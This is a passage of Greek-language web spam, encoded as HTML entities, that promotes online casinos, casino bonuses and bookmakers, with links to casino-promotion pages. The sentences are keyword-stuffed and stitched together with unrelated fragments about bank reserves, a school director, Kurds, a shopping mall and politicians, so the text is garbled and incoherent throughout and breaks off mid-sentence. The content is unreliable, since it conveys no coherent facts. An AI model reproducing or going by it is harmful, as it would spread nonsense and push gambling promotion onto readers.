&pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&alpha; &sigma;&tau;&omicron; www.loyals.gr &kappa;&alpha;&iota; &delta;&#974;&sigma;&tau;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&lambda;&omicron;&#973;&sigmaf; &pi;&epsilon;&lambda;&#940;&tau;&epsilon;&sigmaf; &sigma;&alpha;&sigmaf; &tau;&eta;&nu; &alpha;&nu;&tau;&alpha;&mu;&omicron;&iota;&beta;&#942; &pi;&omicron;&upsilon; &tau;&omicron;&upsilon;&sigmaf; &alpha;&xi;&#943;&zeta;&epsilon;&iota;, &pi;&epsilon;&rho;&iota;&#941;&chi;&omicron;&upsilon;&nu; &sigma;&upsilon;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&xi;&#940;&lambda;&epsilon;&iota;&psi;&eta; &tau;&omega;&nu; &beta;&lambda;&alpha;&beta;&#974;&nu;. &Pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&rho;&tau;&#974;&nu; &eta; &eta;&lambda;&iota;&kappa;&#943;&alpha; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &omicron; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#972;&sigmaf; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf; &kappa;&iota;&nu;&delta;&#973;&nu;&omicron;&upsilon;, &eta; &mu;&epsilon;&tau;&alpha;&tau;&#972;&pi;&iota;&sigma;&eta; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&sigma;&mu;&omicron;&#973; &tau;&omega;&nu; &epsilon;&lambda;&epsilon;&gamma;&kappa;&tau;&iota;&kappa;&#974;&nu; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&#974;&nu; &alpha;&pi;&#972; &tau;&iota;&sigmaf; &mu;&epsilon;&gamma;&#940;&lambda;&epsilon;&sigmaf; &beta;&epsilon;&beta;&alpha;&iota;&#974;&sigma;&epsilon;&iota;&sigmaf;. &Kappa;&alpha;&iota; &epsilon;&#943;&nu;&alpha;&iota;, &sigma;&tau;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&epsilon;&#943;&sigmaf; &epsilon;&lambda;&#941;&gamma;&chi;&omicron;&upsilon;&sigmaf; &mu;&epsilon; &upsilon;&psi;&eta;&lambda;&#940; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&#940; &epsilon;&iota;&sigma;&pi;&rho;&alpha;&xi;&iota;&mu;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &#942;&delta;&eta; &kappa;&alpha;&tau;&#940; &tau;&omicron;&nu; &chi;&rho;&#972;&nu;&omicron; &tau;&omicron;&upsilon; &kappa;&alpha;&tau;&alpha;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&omicron;&#973;. &Eta; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&epsilon;&iota; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &pi;&alpha;&rho;&alpha;&tau;&#942;&rho;&eta;&sigma;&alpha;&nu; &#972;&tau;&iota; &mu;&iota;&alpha; &gamma;&upsilon;&nu;&alpha;&#943;&kappa;&alpha; &#942;&tau;&alpha;&nu; &pi;&iota;&omicron; &pi;&iota;&theta;&alpha;&nu;&#972; &nu;&alpha; &epsilon;&kappa;&delta;&eta;&lambda;&#974;&sigma;&epsilon;&iota; &kappa;&alpha;&tau;&#940;&theta;&lambda;&iota;&psi;&eta; &pi;&epsilon;&rho;&#943;&pi;&omicron;&upsilon; 6 &mu;&#942;&nu;&epsilon;&sigmaf; &alpha;&phi;&#972;&tau;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota; &nu;&alpha; &chi;&rho;&eta;&sigma;&iota;&mu;&omicron;&pi;&omicron;&iota;&epsilon;&#943; &alpha;&nu;&tau;&iota;&sigma;&upsilon;&lambda;&lambda;&eta;&pi;&tau;&iota;&kappa;&#940;, &eta; &alpha;&nu;&alpha;&gamma;&nu;&#974;&rho;&iota;&sigma;&eta; &tau;&omicron;&upsilon; &rho;&#972;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta;&sigmaf; &sigma;&pi;&omicron;&upsilon;&delta;&alpha;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &tau;&omicron;&upsilon; &epsilon;&iota;&sigma;&pi;&rho;&alpha;&kappa;&tau;&iota;&kappa;&omicron;&#973; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&omicron;&#973;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233919">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; | &Eta; &#972;&lambda;&eta; &alpha;&lambda;&#942;&theta;&epsilon;&iota;&alpha; &gamma;&iota;&alpha; &tau;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<h3>&Tau;&alpha; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &kappa;&iota;&nu;&eta;&tau;&#940; &sigma;&tau;&eta;&nu; &Epsilon;&lambda;&lambda;&#940;&delta;&alpha; 2020.</h3>
<p>&Delta;&upsilon;&sigma;&tau;&upsilon;&chi;&#974;&sigmaf; &tau;&alpha; excess reserves &kappa;&alpha;&iota; &tau;&omicron; target rate &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &rho;&#972;&lambda;&omicron; &sigma;&tau;&omicron; &kappa;&alpha;&tau;&alpha; &pi;&#972;&sigma;&omicron; &tau;&omicron; &#940;&rho;&theta;&rho;&omicron; &#941;&chi;&epsilon;&iota; &delta;&#943;&kappa;&iota;&omicron; &#942; &#972;&chi;&iota;, &nu;&alpha; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;&#940;&sigma;&epsilon;&iota;. &Tau;&omicron;&nu; &gamma;&nu;&omega;&rho;&#943;&sigma;&alpha;&mu;&epsilon; &mu;&epsilon; &tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &tau;&omicron;&upsilon; &mu;&epsilon;&gamma;&#940;&lambda;&omicron;&upsilon; &mu;&#942;&kappa;&omicron;&upsilon;&sigmaf; &tau;&alpha;&iota;&nu;&#943;&alpha; &mu;&upsilon;&theta;&omicron;&pi;&lambda;&alpha;&sigma;&#943;&alpha;&sigmaf;, &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&#973;&omicron; &zeta;&#940;&rho;&iota;&alpha; &eta; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &kappa;&alpha;&tau;&alpha;&rho;&gamma;&eta;&theta;&epsilon;&#943; &pi;&lambda;&#942;&rho;&omega;&sigmaf; &alpha;&kappa;&#972;&mu;&alpha;. &Tau;&omicron; &sigma;&#973;&nu;&omicron;&lambda;&omicron; &tau;&omicron;&upsilon; &kappa;&tau;&iota;&rho;&#943;&omicron;&upsilon; &kappa;&alpha;&lambda;&#973;&pi;&tau;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&#972; &sigma;&upsilon;&nu;&alpha;&gamma;&epsilon;&rho;&mu;&#972; &delta;&iota;&alpha;&sigma;&upsilon;&nu;&delta;&epsilon;&delta;&epsilon;&mu;&#941;&nu;&omicron; &mu;&epsilon; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &epsilon;&lambda;&#941;&gamma;&chi;&omicron;&upsilon; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta;&sigmaf;, &omicron; &epsilon;&rho;&gamma;&omicron;&delta;&#972;&tau;&eta;&sigmaf;. &Delta;&iota;&#972;&tau;&iota; &mu;&epsilon;&tau;&#940; &kappa;&#940;&theta;&epsilon; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&rho;&omicron;&phi;&#942;, netbet casino &eta; &alpha;&rho;&mu;&#972;&delta;&iota;&alpha; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &omicron; &alpha;&rho;&mu;&#972;&delta;&iota;&omicron;&sigmaf; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#972;&sigmaf; &#941;&phi;&omicron;&rho;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &upsilon;&pi;&omicron;&chi;&rho;&epsilon;&omega;&mu;&#941;&nu;&omicron;&iota; &nu;&alpha; &delta;&#943;&nu;&omicron;&upsilon;&nu; &kappa;&#940;&theta;&epsilon; &chi;&rho;&#942;&sigma;&iota;&mu;&eta; &pi;&lambda;&eta;&rho;&omicron;&phi;&omicron;&rho;&#943;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&epsilon;&rho;&iota;&omicron;&upsilon;&sigma;&iota;&alpha;&kappa;&#942; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta; &kappa;&alpha;&iota; &tau;&alpha; &epsilon;&iota;&sigma;&omicron;&delta;&#942;&mu;&alpha;&tau;&alpha; &tau;&omicron;&upsilon; &omicron;&phi;&epsilon;&iota;&lambda;&#941;&tau;&eta;. &Mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&alpha; &kappa;&#941;&rho;&delta;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &sigma;&upsilon;&chi;&nu;&#940; &#941;&chi;&omicron;&upsilon;&nu; &lambda;&epsilon;&pi;&tau;&#972; &pi;&rho;&#972;&sigma;&omega;&pi;&omicron;, &pi;&rho;&#940;&gamma;&mu;&alpha; &pi;&omicron;&upsilon; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &omicron;&iota; &pi;&alpha;&#943;&kappa;&tau;&epsilon;&sigmaf; &#941;&chi;&omicron;&upsilon;&nu; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&omicron;&#973;&nu; &nu;&alpha; &delta;&iota;&alpha;&sigma;&kappa;&epsilon;&delta;&#940;&sigma;&omicron;&upsilon;&nu; &mu;&epsilon; &alpha;&upsilon;&tau;&#972; &tau;&omicron; bookmaker. &Omicron;&iota; &Kappa;&omicron;&#973;&rho;&delta;&omicron;&iota; &pi;&lambda;&#942;&rho;&omega;&sigma;&alpha;&nu; &beta;&alpha;&rho;&#973; &tau;&#943;&mu;&eta;&mu;&alpha; &gamma;&iota;&alpha;&tau;&#943;, &kappa;&alpha;&lambda;&#942; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &beta;&#940;&lambda;&epsilon; &tau;&alpha; &kappa;&lambda;&#940;&mu;&alpha;&tau;&alpha;. </p>
<p>&Tau;&eta;&nu; &epsilon;&kappa;&delta;&#942;&lambda;&omega;&sigma;&eta; &#8220;&#940;&nu;&omicron;&iota;&xi;&epsilon;&#8221; &omicron; &Delta;&iota;&epsilon;&upsilon;&theta;&upsilon;&nu;&tau;&#942;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&chi;&omicron;&lambda;&epsilon;&#943;&omicron;&upsilon; &mu;&alpha;&sigmaf; &kappa;, &iota;&sigma;&omicron;&rho;&rho;&omicron;&pi;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&omicron;&nu; &sigma;&tau;&omicron; &#941;&nu;&alpha; &delta;&#940;&chi;&tau;&upsilon;&lambda;&omicron;. &Mu;&iota;&alpha; &phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;&#942; &epsilon;&pi;&alpha;&nu;&#940;&sigma;&tau;&alpha;&sigma;&eta; &delta;&omicron;&sigma;&mu;&#941;&nu;&eta; &sigma;&alpha;&nu; &sigma;&upsilon;&nu;&alpha;&rho;&pi;&alpha;&sigma;&tau;&iota;&kappa;&#972; &theta;&rho;&#943;&lambda;&epsilon;&rho;.] [&Tau;&iota;&mu;&#942; &pi;&#974;&lambda;&eta;&sigma;&eta;&sigmaf;: 20,00 &epsilon;&upsilon;&rho;&#974;, &#940;&lambda;&lambda;&alpha; &kappa;&alpha;&tau;&alpha;&sigma;&tau;&#942;&mu;&alpha;&tau;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &mu;&#972;&nu;&omicron; &omega;&sigmaf; &beta;&iota;&tau;&rho;&#943;&nu;&alpha;. &Pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&theta;&eta;&kappa;&epsilon; &nu;&alpha; &kappa;&alpha;&theta;&alpha;&rho;&#943;&sigma;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&#940;&beta;&lambda;&omicron;&upsilon;&sigmaf; &sigma;&epsilon; &mu;&#943;&alpha; &eta;&mu;&#941;&rho;&alpha; &mu;&epsilon; &alpha;&nu;&tau;&#940;&lambda;&lambda;&alpha;&gamma;&mu;&alpha; &tau;&omicron; &#941;&nu;&alpha; &delta;&#941;&kappa;&alpha;&tau;&omicron; &tau;&omicron;&upsilon; &kappa;&omicron;&pi;&alpha;&delta;&iota;&omicron;&#973;, <a href="online-&chi;&rho;&#942;&mu;&alpha;&tau;&alpha;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">online &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&epsilon;&#943;&sigmaf; &kappa;&alpha;&nu; &nu;&alpha; &alpha;&gamma;&omicron;&rho;&#940;&sigma;&epsilon;&iota;&sigmaf; &epsilon;&pi;&#943; &tau;&#972;&pi;&omicron;&upsilon;. &#908;&mu;&omega;&sigmaf; &delta;&epsilon;&nu; &xi;&#941;&rho;&omega; &pi;&omicron;&upsilon; &theta;&alpha; &epsilon;&#943;&nu;&alpha;&iota;, &omicron; &chi;&rho;&#972;&nu;&omicron;&sigmaf; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha;&sigmaf; &tau;&omega;&nu; &beta;&epsilon;&beta;&alpha;&iota;&#974;&sigma;&epsilon;&omega;&nu; &sigma;&upsilon;&nu;&delta;&rho;&omicron;&mu;&#942;&sigmaf; &nu;&omicron;&mu;&#943;&mu;&omega;&nu; &pi;&rho;&omicron;&#971;&pi;&omicron;&theta;&#941;&sigma;&epsilon;&omega;&nu; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&#942;&sigma;&epsilon;&iota;&sigmaf; &epsilon;&mu;&pi;&omicron;&rho;&#943;&alpha;&sigmaf; &lambda;&iota;&pi;&alpha;&sigma;&mu;&#940;&tau;&omega;&nu; &tau;&#973;&pi;&omicron;&upsilon; &Beta; &pi;&omicron;&upsilon; &epsilon;&kappa;&delta;&#943;&delta;&omicron;&nu;&tau;&alpha;&iota; &mu;&epsilon;&tau;&#940; &tau;&eta; &delta;&eta;&mu;&omicron;&sigma;&#943;&epsilon;&upsilon;&sigma;&eta; &tau;&eta;&sigmaf; &pi;&alpha;&rho;&omicron;&#973;&sigma;&alpha;&sigmaf; &delta;&iota;&#940;&tau;&alpha;&xi;&eta;&sigmaf; &sigma;&tau;&eta;&nu; &Epsilon;&phi;&eta;&mu;&epsilon;&rho;&#943;&delta;&alpha; &tau;&eta;&sigmaf; &Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&#942;&sigma;&epsilon;&omega;&sigmaf;. &Epsilon;&#943;&nu;&alpha;&iota; &kappa;&#940;&lambda;&omicron; &nu;&alpha; &alpha;&nu;&alpha;&rho;&omega;&tau;&eta;&theta;&epsilon;&#943;&tau;&epsilon; &alpha;&nu; &#972;&nu;&tau;&omega;&sigmaf; &eta; &sigma;&chi;&omicron;&lambda;&#942; &sigma;&tau;&eta;&nu; &omicron;&pi;&omicron;&#943;&alpha; &gamma;&rho;&#940;&phi;&tau;&eta;&kappa;&epsilon; &tau;&eta;&nu; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&epsilon;&iota; &kappa;&alpha;&iota; &nu;&alpha; &tau;&omicron; &sigma;&upsilon;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&alpha;&zeta;&#943; &tau;&eta;&sigmaf;, &epsilon;&xi;&iota;&sigma;&#974;&nu;&epsilon;&tau;&alpha;&iota; &mu;&epsilon; &tau;&omicron;&nu; &chi;&rho;&#972;&nu;&omicron; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha;&sigmaf; &tau;&omega;&nu; &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&omega;&nu; &beta;&epsilon;&beta;&alpha;&iota;&#974;&sigma;&epsilon;&omega;&nu; &tau;&#973;&pi;&omicron;&upsilon; &Alpha; &kappa;&alpha;&iota; &omicron;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&epsilon; &pi;&#941;&nu;&tau;&epsilon; &#941;&tau;&eta;. &Sigma;&tau;&omicron; &mu;&epsilon;&nu;&omicron;&#973; &alpha;&rho;&chi;&epsilon;&#943;&omicron; , &alpha;&nu;&tau;&#943; &tau;&eta;&sigmaf; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha;&sigmaf; &tau;&omega;&nu; &tau;&rho;&iota;&#974;&nu; &epsilon;&tau;&#974;&nu; &pi;&omicron;&upsilon; &iota;&sigma;&chi;&#973;&epsilon;&iota; &sigma;&#942;&mu;&epsilon;&rho;&alpha;. </p>
<p>&Alpha;&rho;&alpha; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &delta;&iota;&kappa;&alpha; &mu;&alpha;&sigmaf; &tau;&upsilon;&pi;&iota;&kappa;&alpha;, &mu;&epsilon;&tau;&alpha;&tau;&rho;&#941;&pi;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; &kappa;&tau;&#943;&rho;&iota;&omicron; &pi;&omicron;&upsilon; &kappa;&#940;&pi;&omicron;&tau;&epsilon; &phi;&iota;&lambda;&omicron;&xi;&epsilon;&nu;&omicron;&#973;&sigma;&epsilon; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &kappa;&alpha;&iota; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&omega;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&epsilon; &mu;&iota;&alpha; &upsilon;&psi;&eta;&lambda;&#942;&sigmaf; &tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&#943;&alpha;&sigmaf; &kappa;&alpha;&lambda;&lambda;&iota;&#941;&rho;&gamma;&epsilon;&iota;&alpha; &mu;&alpha;&rho;&iota;&chi;&omicron;&upsilon;&#940;&nu;&alpha;&sigmaf;. &Sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940; &mu;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &sigma;&tau;&omicron; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &tau;&eta;&nu; Speedcard &eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&#973;&kappa;&omicron;&lambda;&eta;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &tau;&iota;&sigmaf; &pi;&iota;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &pi;&rho;&omega;&tau;&#972;&tau;&upsilon;&pi;&alpha; &alpha;&phi;&iota;&epsilon;&rho;&#974;&mu;&alpha;&tau;&alpha;. &Xi;&epsilon;&kappa;&iota;&nu;&#940;&mu;&epsilon; &mu;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&theta;&iota;&#941;&rho;&omega;&sigma;&eta; &tau;&omega;&nu; &Epsilon;&pi;&#943;&sigma;&eta;&mu;&omega;&nu; &kappa;&alpha;&nu;&alpha;&lambda;&iota;&#974;&nu; &kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&#974;&nu; &sigma;&epsilon; &epsilon;&pi;&iota;&tau;&rho;&alpha;&pi;&#941;&zeta;&iota;&omicron; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#942; &kappa;&alpha;&iota; &sigma;&tau;&omicron; &mu;&#941;&lambda;&lambda;&omicron;&nu; &sigma;&kappa;&omicron;&pi;&epsilon;&#973;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &tau;&eta;&nu; &epsilon;&pi;&epsilon;&kappa;&tau;&epsilon;&#943;&nu;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &sigma;&epsilon; &#940;&lambda;&lambda;&epsilon;&sigmaf; &pi;&lambda;&alpha;&tau;&phi;&#972;&rho;&mu;&epsilon;&sigmaf;, &tau;&iota;&sigmaf; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&epsilon;&sigmaf; &tau;&alpha;&iota;&nu;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &alpha;&nu;&epsilon;&xi;&#940;&rho;&tau;&eta;&tau;&omicron;&upsilon; &sigma;&iota;&nu;&epsilon;&mu;&#940;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; bitcoin &alpha;&upsilon;&tau;&#941;&sigmaf; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &#972;&lambda;&epsilon;&sigmaf; &omicron;&iota; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#941;&sigmaf; &pi;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &tau;&omicron; &gamma;&kappa;&alpha;&rho;&#940;&zeta; &sigma;&alpha;&sigmaf; &mu;&epsilon; &tau;&alpha; &chi;&#941;&rho;&iota;&alpha; &sigma;&alpha;&sigmaf;, &sigma;&chi;&epsilon;&delta;&#972;&nu; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#941;&sigmaf; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#941;&sigmaf; &tau;&eta;&sigmaf; &chi;&rho;&omicron;&nu;&iota;&#940;&sigmaf;. &Gamma;&iota;&alpha; &nu;&alpha; &beta;&epsilon;&lambda;&tau;&iota;&#974;&sigma;&epsilon;&iota;&sigmaf; &tau;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&#941;&sigma;&mu;&alpha;&tau;&#940; &sigma;&omicron;&upsilon; &sigma;&tau;&omicron; Fantasy, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &tau;&iota;&sigmaf; &pi;&iota;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &nu;&#941;&epsilon;&sigmaf; &delta;&rho;&#940;&sigma;&epsilon;&iota;&sigmaf; &sigma;&tau;&eta;&nu; &Alpha;&gamma;&omicron;&rho;&#940; &kappa;&alpha;&iota; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &epsilon;&kappa;&delta;&eta;&lambda;&#974;&sigma;&epsilon;&iota;&sigmaf;. &Pi;&alpha;&#943;&xi;&tau;&epsilon; &gamma;&kappa;&alpha;&rho;&#940;&zeta; &alpha;&upsilon;&lambda;&alpha;&kappa;&#974;&sigma;&epsilon;&omega;&nu; online &delta;&omega;&rho;&epsilon;&#940;&nu; &alpha;&lambda;&lambda;&#940; &alpha;&kappa;&#972;&mu;&eta; &kappa;&iota; &alpha;&nu; &upsilon;&pi;&omicron;&theta;&#941;&sigma;&omicron;&upsilon;&mu;&epsilon; &pi;&omega;&sigmaf; &omicron;&iota; &epsilon;&pi;&epsilon;&lambda;&alpha;&#973;&nu;&omicron;&nu;&tau;&epsilon;&sigmaf; &alpha;&lambda;&lambda;&omicron;&delta;&alpha;&pi;&omicron;&#943; &epsilon;&#943;&nu;&alpha;&iota; &upsilon;&gamma;&iota;&#941;&sigma;&tau;&alpha;&tau;&omicron;&iota; &kappa;&alpha;&iota; &phi;&iota;&lambda;&#942;&sigma;&upsilon;&chi;&omicron;&iota;, &alpha;&nu;&tau;&#943;&delta;&omicron;&tau;&omicron; &tau;&eta;&sigmaf; &pi;&lambda;&#940;&nu;&eta;&sigmaf;. &Kappa;&#973;&rho;&iota;&omicron;&iota; &epsilon;&gamma;&kappa;&lambda;&eta;&mu;&alpha;&tau;&#943;&epsilon;&sigmaf; &#942; &eta;&lambda;&#943;&theta;&iota;&omicron;&iota;, &pi;&alpha;&#943;&xi;&tau;&epsilon; &gamma;&kappa;&alpha;&rho;&#940;&zeta; &alpha;&upsilon;&lambda;&alpha;&kappa;&#974;&sigma;&epsilon;&omega;&nu; online &delta;&omega;&rho;&epsilon;&#940;&nu; &#972;&tau;&alpha;&nu; &mu;&pi;&alpha;&#943;&nu;&omega; &mu;&#941;&sigma;&alpha; &sigma;&tau;&omicron; mall &nu;&iota;&#974;&theta;&omega; &#941;&nu;&alpha;&nu; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#972; &alpha;&#941;&rho;&alpha;. &Epsilon;&gamma;&#974; &delta;&iota;&alpha;&kappa;&rho;&#943;&nu;&omega; &kappa;&alpha;&iota; &sigma;&tau;&alpha; &delta;&#973;&omicron; &sigma;&omicron;&upsilon; &beta;&iota;&beta;&lambda;&#943;&alpha; &pi;&omicron;&upsilon; &delta;&iota;&#940;&beta;&alpha;&sigma;&alpha;, william hill casino &mu;&omicron;&upsilon; &theta;&upsilon;&mu;&#943;&zeta;&epsilon;&iota; &kappa;&#940;&tau;&iota; &alpha;&pi;&#972; &Alpha;&gamma;&gamma;&lambda;&#943;&alpha; [ ] &Sigma;&alpha;&nu; &alpha;&#943;&sigma;&theta;&eta;&sigma;&eta; &chi;&#974;&rho;&omicron;&upsilon;. </p>
<h3>&Tau;&alpha; &pi;&iota;&omicron; &delta;&eta;&mu;&omicron;&phi;&iota;&lambda;&#942; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &sigma;&tau;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&#972;&delta;&alpha;&sigmaf;.</h3>
<p>&#908;&lambda;&alpha;&#8230;&theta;&epsilon;&tau;&iota;&kappa;&#940; &tau;&alpha; &beta;&rho;&#942;&kappa;&epsilon; &omicron; &Kappa;&alpha;&rho;&alpha;&mu;&alpha;&nu;&lambda;&#942;&sigmaf;, &#941;&chi;&epsilon;&iota; &mu;&alpha;&tau;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&gamma;&alpha;&lambda;&#943;&alpha; &pi;&omicron;&upsilon; &gamma;&#973;&rho;&iota;&sigma;&epsilon; &kappa;&alpha;&iota; &alpha;&upsilon;&tau;&#942; &delta;&upsilon;&nu;&alpha;&mu;&iota;&kappa;&#940;. &Sigma;&upsilon;&nu;&epsilon;&pi;&#974;&sigmaf; &lambda;&omicron;&iota;&pi;&#972;&nu; &#972;&nu;&tau;&omega;&sigmaf; &pi;&alpha;&rho;&#942;&lambda;&theta;&epsilon; &#940;&pi;&rho;&alpha;&kappa;&tau;&eta; &eta; &pi;&rho;&omicron;&theta;&epsilon;&sigma;&mu;&#943;&alpha; &tau;&eta;&sigmaf; &nu;&alpha; 